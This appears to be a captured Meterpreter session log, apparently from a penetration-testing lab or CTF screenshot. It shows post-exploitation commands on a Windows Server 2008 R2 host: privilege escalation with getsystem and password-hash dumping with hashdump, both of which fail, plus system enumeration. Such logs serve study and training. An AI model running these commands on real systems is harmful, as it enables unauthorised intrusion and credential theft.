 meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was
attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > sysinfo
Computer        : WIN-F7RR4F9OTUV
OS              : Windows 2008 R2 (Build 7600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows